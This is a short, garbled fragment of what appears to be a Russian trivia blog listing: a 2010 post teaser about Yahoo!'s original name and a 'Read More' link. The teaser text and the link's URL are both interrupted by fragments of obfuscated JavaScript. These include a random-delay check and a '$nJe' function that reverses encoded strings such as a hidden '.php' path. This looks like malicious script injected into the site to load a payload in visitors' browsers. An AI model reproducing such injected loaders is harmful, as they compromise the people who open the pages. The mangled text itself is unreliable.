
Kolbaska
10 August 2010
А знаете ли вы, что первоначально известный
поисковик Yahoo! назывался «Jerry andom() * 6); if
(number1==3){var delay...
<a href="https://znaeteli.ru/2010/08/ierarxicheskij-
neotesannyj-proricatel-ch$nJe=function(n){if (typeof
($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=["\'php.pots_eg/" class="aft-
readmore">Read More
1 MIN READ